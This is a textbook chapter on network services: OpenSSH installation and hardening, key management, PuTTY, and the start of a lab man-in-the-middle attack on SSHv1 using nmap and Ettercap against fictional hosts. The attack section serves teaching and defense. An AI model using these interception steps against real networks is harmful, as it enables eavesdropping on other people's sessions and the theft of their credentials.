Cyber Operations: Building, Defending, and Attacking Modern Computer Networks (2015)
9. Network Services
Mike O’Leary1
(1)
Department of Mathematics, Towson University, Towson, MD, US
Introduction
An administrator running a network needs to securely provide services to users. This chapter provides an introduction to a number of common network services.
Secure Shell, or SSH, is used to provide remote access to systems. It is typically used to provide command-line access, but SSH can also be used with an X Server to provide a full graphical interface. SSH can also be used as a way to send files using sftp and scp. Although SSH is robust, it is not without its security issues. When using passwords for authentication, it is vulnerable to a brute force attack, and servers that support SSH protocol 1 are vulnerable to man in the middle attacks.
FTP servers are an older way to share files. Today, FTP servers are used primarily to share files publicly, as though the protocol allows for the use of authentication, it passes credentials in plain text. The Linux distributions considered in this book include the vsftpd server to allow them to be configured as FTP servers.
Windows file servers can be built from Windows Server 2008 and 2012 and incorporated into an existing domain infrastructure. These servers can be configured to provide their file share as a drive letter for Windows clients, either in the form of individual file shares for individual users, or as a common file share for a group of users. Similar services can be provided by Linux servers running Samba.
Remote Desktop allows users to obtain a remote, full graphical user interface on a Windows system. Remote desktop can be configured as part of a domain’s group policies. Linux clients such as Remmina and rdesktop can connect to Windows remote desktop servers.
SSH
If a host is running an SSH server, connect to it by providing the username and host, then authenticating
skowalevsky@pollux:∼> ssh sgermain@spica.stars.example
The authenticity of host ’spica (10.0.2.28)’ can’t be established.
RSA key fingerprint is 9c:68:16:c5:f4:fa:36:0c:34:e4:29:00:39:22:95:ea.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added ’spica,10.0.2.28’ (RSA) to the list of known hosts.
sgermain@spica’s password:
Last login: Sat Oct 25 19:37:22 2014
[sgermain@Spica ∼]$
The first time a user connects to an SSH server, the server provides their public key and displays the fingerprint of that key. If the user accepts the public key, it is stored locally on the client. Subsequent connections to the same server from that client check the presented public key against the stored key. If they do not match, the user is warned, and the connection is prohibited.
skowalevsky@pollux:∼/.ssh> ssh sgermain@spica
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: REMOTE HOST IDENTIFICATION HAS CHANGED! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
IT IS POSSIBLE THAT SOMEONE IS DOING SOMETHING NASTY!
Someone could be eavesdropping on you right now (man-in-the-middle attack)!
It is also possible that the RSA host key has just been changed.
The fingerprint for the RSA key sent by the remote host is
6f:e0:d4:1a:89:b0:bb:f7:1b:a0:80:54:0e:c4:08:72.
Please contact your system administrator.
Add correct host key in /home/skowalevsky/.ssh/known_hosts to get rid of this message.
Offending key in /home/skowalevsky/.ssh/known_hosts:2
RSA host key for spica has changed and you have requested strict checking.
Host key verification failed.
In addition to providing shell access, OpenSSH has two programs that can be used to manipulate files on the remote server. The tool sftp provides an interactive command-line environment to upload and download files from the remote host.
skowalevsky@pollux:∼> sftp sgermain@spica.stars.example
Connecting to spica.stars.example...
sgermain@spica.stars.example’s password:
sftp> help
Available commands:
cd path Change remote directory to ’path’
lcd path Change local directory to ’path’
chgrp grp path Change group of file ’path’ to ’grp’
chmod mode path Change permissions of file ’path’ to ’mode’
chown own path Change owner of file ’path’ to ’own’
help Display this help text
get remote-path [local-path] Download file
lls [ls-options [path]] Display local directory listing
ln oldpath newpath Symlink remote file
lmkdir path Create local directory
lpwd Print local working directory
ls [path] Display remote directory listing
lumask umask Set local umask to ’umask’
mkdir path Create remote directory
progress Toggle display of progress meter
put local-path [remote-path] Upload file
pwd Display remote working directory
exit Quit sftp
quit Quit sftp
rename oldpath newpath Rename remote file
rmdir path Remove remote directory
rm path Delete remote file
symlink oldpath newpath Symlink remote file
version Show SFTP version
!command Execute ’command’ in local shell
! Escape to local shell
? Synonym for help
sftp>
To copy a single file, the tool scp can be used.
skowalevsky@pollux:∼> scp ./testfile sgermain@spica.stars.example:/home/sgermain/Desktop/testfile
sgermain@spica.stars.example’s password:
testfile 100% 75 0.1KB/s 00:00
The syntax is similar to the standard file copy program cp, save that now the source or destination can be a remote system specified as user@host:file.
Installing OpenSSH Server on Linux
The OpenSSH server is available for all of the Linux distributions under consideration. On CentOS systems OpenSSH is installed and set to start on boot and the proper port (TCP/22) is open in the firewall. If the service is not already installed, it can be installed with the command
[root@Spica ∼]# yum install openssh-server
To check the status of the sever, run the command
[root@Spica ∼]# service sshd status
openssh-daemon (pid 3012) is running
To restart the server, run
[root@Spica ∼]# service sshd restart
Stopping sshd: [ OK ]
Starting sshd: [ OK ]
The same syntax is used to stop or start the service. To verify that OpenSSH is set to start on boot, use the command
[root@Spica ∼]# chkconfig --list sshd
sshd 0:off 1:off 2:on 3:on 4:on 5:on 6:off
This shows that OpenSSH is set to start with boot in runlevel 5, the default runlevel for CentOS.1 The chkconfig command can be used to enable or disable a service in one or more runlevels. For example, to disable OpenSSH in runlevel 4, run the command
[root@Spica ∼]# chkconfig --level 4 sshd off
[root@Spica ∼]# chkconfig --list sshd
sshd 0:off 1:off 2:on 3:on 4:off 5:on 6:off
CentOS includes the graphical tool /usr/sbin/system-config-services to manage system services (Figure 9-1). It appears in the menu in different places (CentOS 5.x: System ➤ Administration ➤ Server Settings ➤ Services; CentOS 6.x: System ➤ Administration ➤ Services). The tool allows the user to start/stop/restart system services, as well as enable/disable them for subsequent system restarts.

Figure 9-1.
Configuring Services on CentOS 6.2
OpenSSH server is installed by default on OpenSuSE, though the service is not started by default in later releases (11.2+). If OpenSSH server is not installed, the package can be installed with the command
nunki:∼ # zypper install openssh
The service is managed from the command line with chkconfig and service in the same fashion as CentOS systems, though later versions of OpenSuSE (12.1+) use a different back end for service initialization (systemd instead of SysVinit), and so the syntax and responses may vary. For example, on OpenSuSE 12.1, to configure OpenSSH to start on boot, run the commands
nunki:∼ # chkconfig --list sshd
Note: This output shows SysV services only and does not include native
systemd services. SysV configuration data might be overridden by native
systemd configuration.
sshd 0:off 1:off 2:off 3:off 4:off 5:off 6:off
nunki:∼ # chkconfig sshd 35
nunki:∼ # chkconfig --list sshd
Note: This output shows SysV services only and does not include native
systemd services. SysV configuration data might be overridden by native
systemd configuration.
sshd 0:off 1:off 2:off 3:on 4:off 5:on 6:off
To see if the OpenSSH service is running, use the service command
nunki:∼ # service sshd status
redirecting to systemctl
sshd.service - LSB: Start the sshd daemon
Loaded: loaded (/etc/init.d/sshd)
Active: active (running) since Fri, 24 Oct 2014 14:52:14 -0400; 1s ago
Process: 2519 ExecStart=/etc/init.d/sshd start (code=exited, status=0/SUCCESS)
CGroup: name=systemd:/system/sshd.service
└ 2533 /usr/sbin/sshd -o PidFile=/var/run/sshd.init.pid
The OpenSUSE graphical tool to manage services is YaST (Figure 9-2), which is available from the main menu. From the YaST control center, select System, then either System Services (Runlevel), System Services, or System Manager depending on the particular OpenSuSE release. A separate dialog box is launched that allows the user to configure the services running on the system.

Figure 9-2.
Using YaST to Configure the OpenSSH Server on OpenSuSE 11.4
YaST is also used to open the necessary ports in the firewall.
OpenSSH is not installed by default on Ubuntu or Mint systems, but it can be installed with apt-get; the package name is openssh-server.
rdescartes@heart:∼$ sudo apt-get install openssh-server
Once OpenSSH is installed, it is started and configured to start on boot; this can be verified with
rdescartes@heart:∼$ sudo service ssh status
ssh start/running, process 613
Notice that the name of the service is ssh rather than sshd. OpenSSH can be started, stopped, and restarted with the service command in the same fashion. Older versions (Mint 5, Ubuntu 8.04) do not have a service command; OpenSSH is started, stopped, or restarted directly from the script in /etc/init.d
ghardy@dumbbell:∼$ sudo /etc/init.d/ssh start
* Starting OpenBSD Secure Shell server sshd [ OK ]
Configuring OpenSSH Server on Linux
Configuration for the OpenSSH server is contained in the file /etc/ssh/sshd_config. To understand the configuration process, consider as typical the following configuration file taken from CentOS 5.8; the configuration file for other distributions is similar. The file begins
# $OpenBSD: sshd_config,v 1.73 2005/12/06 22:38:28 reyk Exp $
# This is the sshd server system-wide configuration file. See
# sshd_config(5) for more information.
# This sshd was compiled with PATH=/usr/local/bin:/bin:/usr/bin
# The strategy used for options in the default sshd_config shipped with
# OpenSSH is to specify options with their default value where
# possible, but leave them commented. Uncommented options change a
# default value.
#Port 22
#Protocol 2,1
Protocol 2
#AddressFamily any
#ListenAddress 0.0.0.0
#ListenAddress ::
The start of the configuration file indicates the port (TCP/22) and the IP addresses (all IPv4 and IPv6) that sshd listens on. There are two versions of the SSH protocol: version 1 and version 2. The default behavior of this version of OpenSSH is to use protocol 2 while allowing a client to downgrade to protocol 1 on request; this is overridden by the subsequent option that forces OpenSSH to only use protocol 2. Later versions of OpenSSH use protocol 2 by default and require the administrator to explicitly allow a downgrade to protocol 1. Protocol 1 is flawed and should not be used; even allowing a client to downgrade to protocol 1 opens the system up attack.
The configuration file continues with information about the locations of the host keys, which in this instance are stored in their default locations.
# HostKey for protocol version 1
#HostKey /etc/ssh/ssh_host_key
# HostKeys for protocol version 2
#HostKey /etc/ssh/ssh_host_rsa_key
#HostKey /etc/ssh/ssh_host_dsa_key
# Lifetime and size of ephemeral version 1 server key
#KeyRegenerationInterval 1h
#ServerKeyBits 768
Each key comes as a pair, with a private key and a public key; the public key has the same name but with the file extension .pub; so for example the RSA private key in this example is named /etc/ssh/ssh_host_rsa_key and the corresponding public key is named /etc/ssh/ssh_host_rsa_key.pub. Later versions of OpenSSH allow for the use of elliptic key cryptography; the default location for these keys is /etc/ssh/ssh_host_ecdsa_key and the configuration file usually contains an additional line of the form
#HostKey /etc/ssh/ssh_host_ecdsa_key
Keys come in different sizes; the size of a key can be checked with the tool openssl. For example, to find the size of the RSA key, run the command
fomalhaut:∼ # openssl rsa -text -noout -in /etc/ssh/ssh_host_rsa_key
Private-Key: (2048 bit)
modulus:
00:c3:76:5e:d6:3f:24:5a:35:17:a4:92:db:8a:9a:
... Output Deleted ...
This shows that the RSA key is 2048 bits. Similarly, to find the key size for the DSA key and ECDSA key, run the commands
fomalhaut:∼ # openssl dsa -text -noout -in /etc/ssh/ssh_host_dsa_key
read DSA key
Private-Key: (1024 bit)
... Output Deleted ...
fomalhaut:∼ # openssl ec -text -noout -in /etc/ssh/ssh_host_ecdsa_key
read EC key
Private-Key: (256 bit)
... Ouput Deleted ...
These show that the DSA private key is 1024 bits and the ECDSA private key is 256 bits. Each of these was run against a default OpenSuSE 12.2 installation.
The National Institute of Science and Technology (NIST) has made recommendations for key sizes in NIST Special Publication 800-57, Part 1, Revision 3. They compare different algorithms and estimate the number of bits of security provided by each. They also make recommendations as to which should be used for sensitive but unclassified data; these are summarized in Table 9-1.
Table 9-1.
Comparable Cryptographic Strengths and NIST Recommendations. Taken from NIST Special Publication 800-57, Part 1, Revision 3 (http://csrc.nist.gov/publications/nistpubs/800-57/sp800-57_part1_rev3_general.pdf), Tables 2 and 4
|
Bits of Security |
DSA (Public key size / Private key size) |
RSA (Key size) |
ECDSA (Key Size) |
Recommendation |
|
80 |
1024 / 160 |
1024 |
160-223 |
Deprecated in 2011–2013; disallowed thereafter |
|
112 |
2048 / 224 |
2048 |
225-255 |
Acceptable through 2030 |
|
128 |
3072 / 256 |
3072 |
256-283 |
Acceptable beyond 2030 |
Older versions of OpenSuSE (11.0-11.4) use default RSA keys with 1024 bits; all of the other Linux distributions discussed in this text use 2048 bits. These keys can be replaced with larger 2048 bit keys with ssh-keygen.
diphda:/etc/ssh # ssh-keygen -t rsa -b 2048 -f /etc/ssh/ssh_host_rsa_key
Generating public/private rsa key pair.
/etc/ssh/ssh_host_rsa_key already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /etc/ssh/ssh_host_rsa_key.
Your public key has been saved in /etc/ssh/ssh_host_rsa_key.pub.
The key fingerprint is:
79:37:aa:c6:11:83:f3:01:26:2c:ee:27:b1:c8:be:dd root@diphda
The key’s randomart image is:
+--[ RSA 2048]----+
| . |
| . o o |
| . . o o |
| o o +. |
|.o o oS+. o |
|..+ . o. o . |
|. o . .. |
| .. . o. |
| ... E .. |
+-----------------+
Here the -t flag specifies the type of key to be generated (RSA), the -b flag specifies the size of the key (2048 bits) and the -f flag specifies the name of the output file. A passphrase can be used to protect keys generated by OpenSSL. However, if a passphrase is used, then OpenSSH would be unable to start without it. For this reason passphrases are rarely used to protect server keys. Once the key is changed, the server needs to be restarted via the service command.
OpenSSH keys are generated the first time the daemon is started. If OpenSSH is running on a virtual machine and that virtual machine is copied/cloned, then the copy/clone will have the same public and private keys as the original system. This can open the system up to a man in the middle attack.
Returning to the configuration file /etc/ssh/sshd_config, it continues with settings for logging.
# Logging
# obsoletes QuietMode and FascistLogging
#SyslogFacility AUTH
SyslogFacility AUTHPRIV
#LogLevel INFO
Note that CentOS overrides the default log facility (auth) and replaces it with authpriv. This behavior is particular to CentOS distributions, and is not replicated by OpenSuSE/Mint/Ubuntu. The LogLevel can take the values quiet, fatal, error, info, verbose, debug1, debug2, or debug3, with later values recording more data than earlier ones.
Next, the configuration file contains basic settings for authentication.
# Authentication:
#LoginGraceTime 2m
#PermitRootLogin yes
#StrictModes yes
#MaxAuthTries 6
By default, a user has two minutes and six attempts to successfully authenticate before the connection is closed.
The root user can also log in directly as root; this is the default behavior and a security problem. There is usually no benefit to allowing this; a user that needs root credentials remotely should log in as a regular user and use sudo (or su) to execute administrative commands. Preventing direct root login provides an audit trail for the use of the privileged accounts.
The configuration file next contains the settings for public key authentication; these have their default values.
#RSAAuthentication yes
#PubkeyAuthentication yes
#AuthorizedKeysFile .ssh/authorized_keys
Public key authentication can be used in place of passwords. Suppose that a user on one system (the client) wants to use public key authentication to connect via SSH to a second system (the server). The user’s first step is to construct a key pair for the user on the client. This is done with the tool ssh-keygen, for example, to generate a 2048-bit RSA key pair, a user on the client runs the command
oolenik@fomalhaut:∼> ssh-keygen -t rsa -b 2048
Generating public/private rsa key pair.
Enter file in which to save the key (/home/oolenik/.ssh/id_rsa):
Created directory ’/home/oolenik/.ssh’.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/oolenik/.ssh/id_rsa.
Your public key has been saved in /home/oolenik/.ssh/id_rsa.pub.
The key fingerprint is:
4c:f8:09:3e:c8:bb:bd:c3:3f:31:e6:60:b0:a9:2b:28 oolenik@fomalhaut
The key’s randomart image is:
+--[ RSA 2048]----+
| |
| . |
| o . |
| ..o = . |
| o+o S |
| o.o.+ |
|. ..o + o |
|E . oo o |
|..... o+.. |
+-----------------+
Next, the user copies the public key to the server. The username on the client does not have to be the same as the username on the server; in fact they can be completely unrelated. Moreover, the same key pair can be used to authenticate as different usernames on the server. For each username on the server, OpenSSH stores the public keys that can be used to login to that username in the authorized keys file, ∼/.ssh/authorized_keys (specified by the configuration file) within the home directory for that username. Each username has a different authorized keys file.
To copy the public key from the client to the server, the user can run ssh-copy-id on the client, specifying the remote server and username, then authenticate via passwords.
oolenik@fomalhaut:∼> ssh-copy-id cgauss@alnitak
cgauss@alnitak’s password:
Now try logging into the machine, with "ssh ’cgauss@alnitak’", and check in:
∼/.ssh/authorized_keys
to make sure we haven’t added extra keys that you weren’t expecting.
This copies the public key from the user oolenik on the client to the authorized keys file for the user cgauss on the server. A check on the server by the user cgauss shows that the public key has been copied:
[cgauss@alnitak ∼]$ cat ∼/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDt4ZYhxyffln7EgZDWFzKhtplVw/5kOc711/VE6P96d6LZJL1s4KBV7oP4PWT7ubacfkkEzGRn3sG2qm64jWzfNwdJpZxcHBJrPG/EqYNIRTzXf8GJ3F0SBpDmNCBHqBJJecFUxd2AbR6LAL93BYI1FEo49fRtQgGjmlS7WSR5j3UduyNlflBAbnU36f2jQps0369OYhBy49dKBkYS6oLJwjUttsghDpyu266UDhBRXz8jkjUoYuUUlpTpBhmU1iS43SiKZUDUpRi8A3/Zmigz8vZP4LtmjhMC8Z8YtHFcej/zIL1TNvgW2L5FU2ofV+N7GWkgBh1Z9EwfPi0o+vU/ oolenik@fomalhaut
Subsequent connections to the server from the same client and the same user can then be made without a password.
oolenik@fomalhaut:∼> ssh cgauss@alnitak
Last login: Sat Oct 25 13:19:46 2014 from 10.0.4.252
cgauss@alnitak ∼]$
This same key can be copied to the same server for a different username and used in the same fashion.
oolenik@fomalhaut:∼> ssh-copy-id amarkov@alnitak
amarkov@alnitak’s password:
Now try logging into the machine, with "ssh ’amarkov@alnitak’", and check in:
∼/.ssh/authorized_keys
to make sure we haven’t added extra keys that you weren’t expecting.
oolenik@fomalhaut:∼> ssh amarkov@alnitak
[amarkov@alnitak ∼]$
Some versions of ssh-copy-id require that the location of the identity file be manually specified with the -i flag.
The use of a key can be restricted by configuring the authorized keys file. For example to only allow a key to be accepted only from either the host named fomalhaut.stars.example or the (different) IP address 10.0.4.252, update the authorized keys file with a from directive.
[cgauss@alnitak ∼]$ cat ∼/.ssh/authorized_keys
from="fomalhaut.stars.example,10.0.4.252" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDt4ZYhxyffln7EgZDWFzKhtplVw/5kOc711/VE6P96d6LZJL1s4KBV7oP4PWT7ubacfkkEzGRn3sG2qm64jWzfNwdJpZxcHBJrPG/EqYNIRTzXf8GJ3F0SBpDmNCBHqBJJecFUxd2AbR6LAL93BYI1FEo49fRtQgGjmlS7WSR5j3UduyNlflBAbnU36f2jQps0369OYhBy49dKBkYS6oLJwjUttsghDpyu266UDhBRXz8jkjUoYuUUlpTpBhmU1iS43SiKZUDUpRi8A3/Zmigz8vZP4LtmjhMC8Z8YtHFcej/zIL1TNvgW2L5FU2ofV+N7GWkgBh1Z9EwfPi0o+vU/ oolenik@fomalhaut
The structure of the file remains unchanged; in particular the entire command still occurs on a single line.
In the example, the user did not specify a passphrase for their key, but this is not a good security practice. The process of using a key protected with a passphrase is similar to using an unprotected key. Start by generating a key on the client, providing a real passphrase.
kowalevsky@pollux:∼> ssh-keygen -t rsa -b 2048
Generating public/private rsa key pair.
Enter file in which to save the key (/home/skowalevsky/.ssh/id_rsa):
Created directory ’/home/skowalevsky/.ssh’.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/skowalevsky/.ssh/id_rsa.
Your public key has been saved in /home/skowalevsky/.ssh/id_rsa.pub.
The key fingerprint is:
c9:fd:01:24:c2:c1:cf:e3:9b:64:87:b0:fb:d2:2e:e0 skowalevsky@pollux
Copy the key from the client to the server as before.
skowalevsky@pollux:∼> ssh-copy-id -i /home/skowalevsky/.ssh/id_rsa amarkov@alnitak
amarkov@alnitak’s password:
Now try logging into the machine, with "ssh ’amarkov@alnitak’", and check in:
∼/.ssh/authorized_keys
Now when the user on the client tries to login to the server, they need to provide the passphrase for their key
skowalevsky@pollux:∼> ssh amarkov@alnitak
Enter passphrase for key ’/home/skowalevsky/.ssh/id_rsa’:
Last login: Sat Oct 25 15:49:09 2014 from fomalhaut.stars.example
[amarkov@alnitak ∼]$
A user that regularly works with passphrase-protected public keys can take advantage of an ssh-agent. Run the program ssh-add, and provide the passphrase for SSH keys.
skowalevsky@pollux:∼> ssh-add
Enter passphrase for /home/skowalevsky/.ssh/id_rsa:
Identity added: /home/skowalevsky/.ssh/id_rsa (/home/skowalevsky/.ssh/id_rsa)
Once the agent is provided the passphrase, it is no longer necessary for the user to provide the passphrase key.
skowalevsky@pollux:∼> ssh amarkov@alnitak
Last login: Sat Oct 25 19:42:59 2014 from pollux.stars.example
This behavior persists until the user logs out from the system.
Returning to the OpenSSH server configuration file /etc/ssh/sshd_config, the next few components configure alternative approaches to authentication. For example, authentication can be performed on a per-host, rather than on a per-user basis. It is also possible to disable the use of passwords for authentication entirely.
# For this to work you will also need host keys in /etc/ssh/ssh_known_hosts
#RhostsRSAAuthentication no
# similar for protocol version 2
#HostbasedAuthentication no
# Change to yes if you don’t trust ∼/.ssh/known_hosts for
# RhostsRSAAuthentication and HostbasedAuthentication
#IgnoreUserKnownHosts no
# Don’t read the user’s ∼/.rhosts and ∼/.shosts files
#IgnoreRhosts yes
# To disable tunneled clear text passwords, change to no here!
#PasswordAuthentication yes
#PermitEmptyPasswords no
PasswordAuthentication yes
The last major section of the OpenSSH server configuration file collects a number of options. One option is whether to allow X11 forwarding.
#X11Forwarding no
X11Forwarding yes
#X11DisplayOffset 10
#X11UseLocalhost yes
Because this configuration permits X11 forwarding, a user connecting to the SSH server passing the -X flag can run graphical programs on the remote server and have them displayed locally on the client. For example, a user can run a Firefox browser on the server while displaying the browser in the client. To do so, the user connects to the remote SSH server passing the –X flag, then launches Firefox from the command line (Figure 9-3).

Figure 9-3.
Illustration of X forwarding. The client system (OpenSuSE 11.0) connected to an OpenSSH server (CentOS 5.8) using the -X Flag. The Firefox browser is running on the server but displayed on the client
Other options include whether OpenSSH should display the message of the day (/etc/motd), whether it should print the last time the user logged into the system, or whether it should display a banner to users who log in.
OpenSSH Clients on Windows
A common client for SSH on Windows is PuTTY, available from http://www.putty.org/ . Its general use is straightforward. Launch the program, then provide the IP Address or DNS name of the SSH Server and select Open (Figure 9-4). Settings can be saved by giving the session a name and selecting Save.

Figure 9-4.
Configuring PuTTY on Windows 7
Once the connection is made, the user is prompted to input a username to log in as and to provide their password (Figure 9-5). The remote user name can also be specified in advance by changing the Auto-login username contained in Connection ➤ Data.

Figure 9-5.
Using PuTTY on Windows 7
PuTTY can also use public key authentication. To generate a key pair, run the program puttygen.exe (Figure 9-6), which is another member of the full PuTTY suite. Use the generate button to create a key pair; the default is a 2048-bit RSA key pair.

Figure 9-6.
Generating a Key Pair for PuTTY, on Windows 7
Once the key is generated, log on to the remote system using a password, then paste the public key into the remote authorized keys file:
[cgauss@alnitak ∼]$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEAqPaUWtLvGk7aqty6ZtCueWHoZl9RwtFyzXY9g/3bLb/0+4N8GpNP3Xgogf6yhlUMy3Kpe/G5VDHeCQ9XcjLfTeSMvGNP7wMAzHA289kB812RLW/u038/IcoNnpSBwfEKDWGUtqNh24WNw1RS/O//cAUgkOUcBk9eN/yH+ZNdhBVDc6fLMtHvIsQtO/QKLcv++dwtHYDIw/rHx8MhT9+E9EchVwG7V+au+6e6wqRb/miXCOdc2Q1FZzvfzgzgvGC3joaYrEUADnvPccKrfzb9apKB5tULTogVE3oG2XBuFb/zw2OBcVH05G3i0t/Qj3kFWEAfxeakRbSsMOIEjjOJRQ== rsa-key-20141026" >> .ssh/authorized_keys
[cgauss@alnitak ∼]$
To use the key in PuTTY, navigate Connection ➤ SSH ➤ Auth, and provide the private key file. If the key is protected by a passphrase, then PuTTY will prompt the user for the passphrase each time a connection is started before allowing the connection.
Another tool in the PuTTY suite is pagent.exe. When run, the program minimizes itself to the system tray. Right-click on the program, select Add Key, then provide the location of a PuTTY private key file. The agent asks the user for the passphrase. Once provided, PuTTY uses that key without prompting again for the passphrase as long as the agent is running.
PuTTY can automatically load a saved session by starting it with the flag -load. This also works for shortcuts to the program. For example, a user can create a shortcut to PuTTY with the target
"C:\PATH-TO-PROGRAM\putty\PUTTY.EXE" -load "alnitak"
Then double-clicking on the shortcut loads the saved settings named alnitak. If public key authentication is used with a passphrase-protected key and a running pagent with a loaded key, then double-clicking on the shortcut directly opens the remote shell on the destination without requiring a password or passphrase.
Man in the Middle Attack against SSHv1
SSH servers that use protocol 1, even if it is only an option when chosen by the client, are vulnerable to man in the middle attacks. When NMap is used to scan the SSH port on such a server, it reports
root@kali:∼# nmap -sV -p22 alnitak.stars.example
Starting Nmap 6.46 ( http://nmap.org ) at 2014-10-26 13:13 EDT
Nmap scan report for alnitak.stars.example (10.0.2.45)
Host is up (0.00023s latency).
rDNS record for 10.0.2.45: Alnitak.stars.example
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 1.99)
MAC Address: 08:00:27:07:71:B7 (Cadmus Computer Systems)
Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.16 seconds
The reported protocol version number, 1.99, indicates that the server prefers SSHv2, but will respond to SSHv1 if requested by a client.
This can be attacked via a man in the middle attack, using the tool Ettercap. As the name implies, a system performing a man in the middle attack must be between the two targets being attacked; usually this means being on the same subnet as the two systems. Consider a network configured as follows
· Network 10.0.0.0/20; 10.0.0.1 - 10.0.15.254, netmask 255.255.240.0
· SSH Server: alnitak.stars.example at 10.0.2.45 08:00:27:07:71:B7 (CentOS 5.8)
· SSH Client #1: pollux.stars.example at 10.0.2.32 08:00:27:F9:58:86 (OpenSuSE 11.0)
· SSH Client #2: snake.nebula.example at 10.0.4.13 08-00-27-67-42-B2 (Windows 7)
· Attacking Kali System at 10.0.4.252 08:00:27:5C:13:B7
On the Kali system, start Ettercap by navigating the Kali main menu through Applications ➤ Internet ➤ Ettercap. Once started, configure Ettercap to launch unified sniffing by navigating the Ettercap main menu Sniff ➤ Unified Sniffing, and selecting a network interface.
Next, enumerate the hosts on the local network by navigating the Ettercap main menu, selecting Hosts ➤ Scan for hosts. This process sends ARP broadcast requests to every system on the local network; each host that returns an ARP reply is noted (Figure 9-7).

Figure 9-7.
List of Hosts Enumerated by Ettercap
Add the address of the SSH server to target 1 and the addresses of both clients to target 2. It is also possible to attack the underlying network hardware instead of the individual hosts.
